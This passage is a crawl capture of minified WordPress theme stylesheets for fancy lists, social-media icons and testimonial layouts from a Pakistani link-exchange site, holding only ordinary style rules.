li:before{color:#32ccbd}ul.dt-sc-fancy-list.wisteria li:before{color:#9b59b6}ul.dt-sc-fancy-list.yellow li:before{color:#ffe401}ol.dt-sc-fancy-list li{padding:5px 0 5px 0}ol.decimal{list-style-type:decimal}ol.decimal-leading-zero{list-style-type:decimal-leading-zero}ol.lower-alpha{list-style-type:lower-alpha}ol.lower-roman{list-style-type:lower-roman}ol.upper-alpha{list-style-type:upper-alpha}ol.upper-roman{list-style-type:upper-roman}ol.dt-sc-fancy-list.blue li{color:#008bd3}ol.dt-sc-fancy-list.brown li{color:#795548}ol.dt-sc-fancy-list.cadetblue li{color:#3c939d}ol.dt-sc-fancy-list.chillipepper li{color:#c10841}ol.dt-sc-fancy-list.cyan li{color:#00bcd4}ol.dt-sc-fancy-list.darkgolden li{color:#b48b3c}ol.dt-sc-fancy-list.deeporange li{color:#ff5722}ol.dt-sc-fancy-list.deeppurple li{color:#673ab7}ol.dt-sc-fancy-list.green li{color:#60ae0d}ol.dt-sc-fancy-list.lime li{color:#cddc39}ol.dt-sc-fancy-list.magenta li{color:#cb506d}ol.dt-sc-fancy-list.orange li{color:#ff9800}ol.dt-sc-fancy-list.pink li{color:#fd6ca3}ol.dt-sc-fancy-list.purple li{color:#9c27b0}ol.dt-sc-fancy-list.red li{color:#da0000}ol.dt-sc-fancy-list.skyblue li{color:#0eb2e7}ol.dt-sc-fancy-list.teal li{color:#009688}ol.dt-sc-fancy-list.turquoise li{color:#32ccbd}ol.dt-sc-fancy-list.wisteria li{color:#9b59b6}ol.dt-sc-fancy-list.yellow li{color:#ffe401}ol.dt-sc-fancy-list.green li{color:#6dc82b}ol.dt-sc-fancy-list.orange li{color:#f39d12}ol.dt-sc-fancy-list.blue li{color:#4db8c9}ol.dt-sc-fancy-list.pink li{color:#e67fb9}ol.dt-sc-fancy-list.red li{color:#e74d3c}ol.dt-sc-fancy-list.purple li{color:#9c59b6}ol.dt-sc-fancy-list.ocean li{color:#1abc9c}ol.dt-sc-fancy-list.slateblue li{color:#836fff}ol.dt-sc-fancy-list.skyblue li{color:#00bfff}ol.dt-sc-fancy-list.coral li{color:coral}ol.dt-sc-fancy-list.khaki li{color:#b6af55}ol.dt-sc-fancy-list.cyan li{color:#00cdcd}ol.dt-sc-fancy-list.grey li{color:#8e8e8e}ol.dt-sc-fancy-list.gold li{color:#e0a81c}ol.dt-sc-fancy-list.chocolate li{color:#d77d31}ol.dt-sc-fancy-list.raspberry li{color:#a23b6f}ol.dt-sc-fancy-list.electricblue li{color:#536878}ol.dt-sc-fancy-list.eggplant li{color:#614051}ol.dt-sc-fancy-list.ferngreen li{color:#4f7942}ol.dt-sc-fancy-list.palebrown li{color:#987654}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768895074
body_size: 1260
content:
@charset "utf-8";.dt-sc-sociable{display:block;clear:both;line-height:0;margin:0 -3px;padding:0}.dt-sc-sociable.center{text-align:center}.dt-sc-sociable.right{float:right;text-align:right}.dt-sc-sociable.left>li:first-child{margin-left:0}.dt-sc-sociable.right>li:last-child{margin-right:0}.dt-sc-sociable li{display:inline-block;margin:2px 3px;padding:0;position:relative}.dt-sc-sociable li a{float:left;text-align:center;text-indent:-9999px}.dt-sc-sociable li a>i{font-style:normal;font-size:inherit;font-weight:400}.dt-sc-sociable li a>i:before{display:inline-block;font-family:"FontAwesome";height:100%;position:absolute;left:0;top:0;text-indent:0;width:100%;z-index:1}.dt-sc-sociable.small li a{font-size:16px;height:36px;line-height:36px;width:36px}.dt-sc-sociable.small li a.zmdi{font-size:20px}.dt-sc-sociable.medium li a{font-size:16px;height:45px;line-height:45px;width:45px}.dt-sc-sociable.medium li a.zmdi{font-size:20px}.aligncenter .dt-sc-sociable{text-align:center;width:100%}.aligncenter .dt-sc-sociable li,.aligncenter .dt-sc-sociable li a{display:inline-block;float:none}.alignright .dt-sc-sociable{float:right;text-align:right}.dt-sc-sociable li a>.dt-icon-default:before,.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:before,.dt-sc-sociable li a>.dt-icon-hover:after,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:after,.dt-sc-sociable li a[data-hover-shape="hexagon-alt"]>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover>span:after{content:"";display:inline-block;height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:after{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0)}.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:after{-webkit-border-radius:50%;border-radius:50%}.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:after{-webkit-border-radius:3px;border-radius:3px}.dt-sc-sociable[data-default-shape="diamond-square"] li,.dt-sc-sociable[data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="hexagon-alt"] li,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li{margin:10px}.dt-sc-sociable[data-default-shape="diamond-narrow"] li,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li{margin:15px 5px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-narrow"] li{margin:15px 10px}.dt-sc-sociable[data-default-shape="diamond-wide"] li,.dt-sc-sociable[data-hover-shape="diamond-wide"] li{margin:5px 15px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-wide"] li{margin:10px 15px}.dt-sc-sociable[data-default-shape="diamond-wide"][data-hover-shape="diamond-narrow"] li{margin:15px}.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-wide"] li{margin:20px 15px}.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:after{-webkit-transform:rotate(-45deg) skewY(0deg);transform:rotate(-45deg) skewY(0deg)}.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:96%;width:88%;-webkit-transform:rotate(30deg) skewY(30deg);transform:rotate(30deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:92%;width:88%;-webkit-transform:rotate(-60deg) skewY(30deg);transform:rotate(-60deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a,.dt-sc-sociable[data-hover-shape="hexagon"] li a,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a{position:relative}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:after{border-top-width:0;border-bottom-width:0;height:20px;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:auto}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:after{border-left-width:0;border-right-width:0;height:auto;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-style:solid;content:"";display:inline-block;margin:auto;position:absolute;left:0;top:0}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after{border-width:0 1px;height:20px;bottom:0;width:100%;z-index:0}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-width:1px 0;height:100%;right:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.dt-sc-sociable li a>.dt-icon-hover,.dt-sc-sociable li a:hover>.dt-icon-default,.dt-sc-sociable[data-default-style="bordered"] li a>.dt-icon-default:before,.dt-sc-sociable[data-hover-style="bordered"] li a>.dt-icon-hover:before{opacity:0;visibility:hidden}.dt-sc-sociable li a:hover>.dt-icon-hover{opacity:1;visibility:visible}.dt-sc-sociable li a,.dt-sc-sociable li a span,.dt-sc-sociable li a span:before,.dt-sc-sociable li a span:after{-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-sociable[data-default-style="filled"] li a:not(:hover)>i,.dt-sc-sociable[data-hover-style="filled"] li a:hover>i{color:#fff}.dt-sc-sociable.square li a:hover,#footer .dt-sc-sociable.square li a:hover{color:#fff}.dt-sc-sociable li.delicious a>i:before{content:"\f1a5"}.dt-sc-sociable li.deviantart a>i:before{content:"\f1bd"}.dt-sc-sociable li.digg a>i:before{content:"\f1a6"}.dt-sc-sociable li.flickr a>i:before{content:"\f16e"}.dt-sc-sociable li.comment a>i:before{content:"\f075"}.dt-sc-sociable li.lastfm a>i:before{content:"\f202"}.dt-sc-sociable li.linkedin a>i:before{content:"\f0e1"}.dt-sc-sociable li.envelope a>i:before{content:"\f0e0"}.dt-sc-sociable li.myspace a>i:before{content:"\f0c0"}.dt-sc-sociable li.picasa a>i:before{content:"\f284";font-family:'Material-Design-Iconic-Font'}.dt-sc-sociable li.pinterest a>i:before{content:"\f0d2"}.dt-sc-sociable li.reddit a>i:before{content:"\f1a1"}.dt-sc-sociable li.rss a>i:before{content:"\f09e"}.dt-sc-sociable li.skype a>i:before{content:"\f17e"}.dt-sc-sociable li.stumbleupon a>i:before{content:"\f1a4"}.dt-sc-sociable li.technorati a>i:before{content:""}.dt-sc-sociable li.twitter a>i:before{content:"\f099"}.dt-sc-sociable li.viadeo a>i:before{content:"\f2a9"}.dt-sc-sociable li.vimeo a>i:before{content:"\f27d"}.dt-sc-sociable li.yahoo a>i:before{content:"\f19e"}.dt-sc-sociable li.youtube a>i:before{content:"\f167"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.google-plus a>i:before{content:"\f0d5"}.dt-sc-sociable li.tumblr a>i:before{content:"\f173"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.instagram a>i:before{content:"\f16d"}.dt-sc-sociable li.facebook a>i:before{content:"\f09a"}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span{color:transparent}.dt-sc-sociable.no-bottom-space li{margin-bottom:0}.dt-sc-sociable.no-vertical-space li{margin-top:0;margin-bottom:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074
body_size: 3616
content:
@charset "utf-8";.dt-sc-testimonial-images li a img,.dt-sc-testimonial.type4 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-transition:all 0.3s linear 0s;-moz-transition:all 0.3s linear 0s;-o-transition:all 0.3s linear 0s;-ms-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-testimonial-wrapper{float:left;clear:both;margin:0;padding:0;position:relative;width:100%}.dt-sc-testimonial blockquote q p{display:inline}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite{display:inline-block;font-size:16px;font-style:normal;margin:20px 0 0}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{clear:both;display:block;font-size:14px;font-weight:400}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets{float:left;width:100%;text-align:center;margin:40px 0 0;padding:0}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{width:10px;height:10px;border:1px solid;text-indent:-9999px;border-radius:50%;display:inline-block;margin:5px;position:relative}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:before{display:none;content:"";position:absolute;border:4px solid;left:-4px;top:-4px;border-radius:50%;width:100%;height:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before{display:block}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;display:inline-block;margin:0 0 35px;text-align:center;width:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small{border-left:1px solid;display:inline-block;margin-left:10px;padding-left:10px}.dt-sc-testimonial.type1{text-align:center}.dt-sc-testimonial.type1 .dt-sc-testimonial-author{display:inline-block;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span{display:inline-block;border:5px solid;border-radius:50%;line-height:0}.dt-sc-testimonial.type1 .dt-sc-testimonial-author img{max-width:120px;border-radius:50%}.dt-sc-testimonial.type1 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:50px 0 0}.dt-sc-testimonial.type1 blockquote:before{content:"\e6b3";font-family:'Stroke-Gap-Icons';font-size:30px;font-style:normal;font-weight:400;position:absolute;top:0;left:0;right:0;margin:auto}.dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;text-align:center;display:inline-block;width:100%}.dt-sc-testimonial.type2{float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote{display:inline-block;clear:both;margin:0 0 30px;padding:0;width:100%;position:relative}.dt-sc-testimonial.type2 blockquote{border:1px solid;padding:25px 25px 30px;margin:0;display:inline-block;position:relative;font-size:14px;line-height:26px}.dt-sc-testimonial.type2 blockquote:before{content:"";position:absolute;left:33px;bottom:-11px;border-left:14px solid transparent;border-right:14px solid transparent;border-top:14px solid}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before{content:"";position:absolute;left:41px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{content:"";position:absolute;left:52px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{border:1px solid;border-radius:50%;padding:6px;float:left}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{max-width:88px;float:left;border-radius:50%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{float:left;margin:30px 0 0 30px}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small{font-size:14px;display:block;clear:both}.dt-sc-testimonial.type3{text-align:center}.dt-sc-testimonial.type3 .dt-sc-testimonial-author{margin:0 0 20px;display:inline-block;width:100%;text-align:center;position:relative}.dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{content:"";position:absolute;width:75%;height:1px;left:0;right:0;margin:auto;top:45px;border-top:1px solid rgba(0,0,0,.1)}.dt-sc-testimonial.type3 .dt-sc-testimonial-author span{display:inline-block;border-radius:50%;line-height:0;position:relative;z-index:1}.dt-sc-testimonial.type3 .dt-sc-testimonial-author img{max-width:90px;border-radius:50%}.dt-sc-testimonial.type3 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:0}.dt-sc-testimonial.type3 blockquote q{font-weight:300;font-style:normal;position:relative;display:inline-block}.dt-sc-testimonial.type3 blockquote q:before{font-size:50px;left:-10px;top:20px;position:relative}.dt-sc-testimonial.type3 blockquote q:after{font-size:50px;position:absolute;bottom:-7px;display:inline-block;margin-left:15px}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite{clear:both;display:inline-block;font-size:16px;font-style:normal;font-weight:700;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{clear:none;display:inline-block}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{border-color:#fff}.dt-sc-testimonial-special-wrapper .dt-sc-testimonial-wrapper{padding-bottom:20px}.dt-sc-testimonial-special-wrapper:before,.dt-sc-testimonial-special-wrapper:after{content:'';position:absolute;right:-25px;top:0;bottom:0;margin:auto;width:50px;height:50px}.dt-sc-testimonial-special-wrapper:before{background-color:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial-special-wrapper:after{content:"\201c";text-align:center;font-size:55px;line-height:82px;font-family:Georgia,"Times New Roman",Times,serif}.dt-sc-testimonial-images{float:left;margin:0;padding:0;max-width:505px}.dt-sc-testimonial-images li{display:inline;float:left;margin:0;width:25%;padding:0;line-height:0}.dt-sc-testimonial-images li a{line-height:0;display:inline-block;padding:15px;width:100%}.dt-sc-testimonial-images li a img{max-width:100%;border-radius:5px}.dt-sc-testimonial-images li:nth-child(5){clear:both}.dt-sc-testimonial-images li a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.dt-sc-testimonial-images li div{width:100%;margin:0;padding:0;display:inline-block}.dt-sc-testimonial-images li.selected div{margin:17px auto;display:block;width:85px;height:85px;overflow:hidden;border-radius:15px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);position:relative;border:3px solid}.dt-sc-testimonial-images li.selected a{display:block;position:absolute;bottom:0;left:0;right:0;top:0;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.dt-sc-testimonial-images li.selected img{max-width:none;position:absolute;left:50%;top:50%;width:125px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dt-sc-testimonial.type4{display:inline-block;padding-bottom:70px}.dt-sc-testimonial.type4 blockquote{font-style:italic;font-weight:400;font-size:18px;line-height:28px}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote{width:76%;float:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author{margin:0 4% 0 0;float:left;width:20%;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author img{border-radius:50%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{font-size:16px;font-style:normal;margin:20px 0 0;position:absolute;bottom:30px;right:0;text-align:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;clear:both;display:inline;width:100%;margin-left:10px}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-bottom:1px dashed;padding:0 0 60px;margin:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote{font-size:16px;line-height:28px}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-radius:50%;max-width:100px;float:left;margin:-50px 0 30px 0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:right;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;margin:1px 0 0;padding:3px 15px;position:relative;text-align:right;text-transform:uppercase}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;display:block;float:none;display:inline-block;margin-left:20px;position:relative;font-weight:300}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small:before{position:absolute;content:"/";display:block;left:-10px}.dt-sc-testimonial.type5.alignright{float:right;text-align:right}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite{float:none;display:inline-block}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author img{float:right;margin:0 0 0 20px}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite:before{content:"\201C";left:-25px;right:inherit}.dt-sc-testimonial.type5.aligncenter{text-align:center}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite{float:none;display:inline-block;width:100%}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite:before{content:""}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author img{float:none;margin:0}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:500px}.dt-sc-testimonial.type6{overflow:hidden}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{float:right;width:40%;padding:112px 0 114px 60px;position:relative}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{display:inline-block;padding:90px 30px 90px 0;width:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{font-style:italic;font-size:16px;line-height:30px}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:85px;display:inline-block;text-align:right}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:before{content:""}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:'"';position:absolute;left:0;top:15px;font-size:100px}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:right;width:75%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{max-width:100px;border:2px solid;border-radius:50%;float:left;margin:0 20px 0 0;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{margin-top:25px;text-transform:uppercase;font-size:16px;font-weight:700;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small{text-transform:none;font-size:14px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{content:"";position:absolute;left:65px;top:0;width:330px;height:330px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px}.dt-sc-testimonial.type6:after{content:"";position:absolute;top:0;left:75%;width:9000px;height:100%}.dt-sc-testimonial.type7{padding:60px 0 0;position:relative;text-align:center}.dt-sc-testimonial.type7:before{content:open-quote;position:absolute;left:0;right:0;top:25px;margin:auto;font-size:100px;font-family:Georgia,"Times New Roman",Times,serif;color:rgba(0,0,0,.3)}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:20px 0 0}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q{font-style:italic;line-height:25px;quotes:none;font-size:14px}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:after{content:""}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite{clear:both;display:inline-block;width:100%;margin-top:25px;font-size:20px;font-weight:300;position:relative;z-index:1;font-family:'Lato',sans-serif;font-style:normal}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite small{clear:both;display:inline-block;width:100%;text-transform:none;font-weight:300;font-size:14px;color:rgba(0,0,0,.5)}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:0 0 20px 0}.dt-sc-testimonial.type8{clear:both;margin:0;float:left;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote,.dt-sc-testimonial.type8 .dt-sc-testimonial-author{float:left;padding:0 10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{text-align:left;width:69%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{min-height:1px;position:relative;width:31%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding:40px 0 40px 40px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q{font-size:18px;line-height:32px;font-style:italic}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{position:absolute;font-size:70px;font-style:normal}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{left:15px;top:35px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{bottom:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span img{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{position:absolute;bottom:10px;right:10px;background:#fff;text-transform:uppercase;font-size:16px;font-weight:700;z-index:1;margin:0;padding:10px 15px;letter-spacing:1px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite:before{border:10px solid rgba(255,255,255,.65);content:"";position:absolute;bottom:-10px;left:-10px;right:-10px;top:-10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;color:rgba(0,0,0,.4)}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-quote{padding-right:30px;padding-left:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author{float:right}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px;right:auto}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:75px 0 75px 65px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:80px 80px 80px 0}ul.dt-sc-testimonial-special li{list-style:none}.dt-sc-special-testimonial-container ul.dt-sc-testimonial-images li a img{transition:none}.dt-sc-special-testimonial-details-holder{text-align:center}.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description{font-size:20px;color:#666;padding:0 100px;margin-bottom:20px;position:relative;font-weight:lighter;line-height:40px}.dt-sc-special-testimonial-details-holder 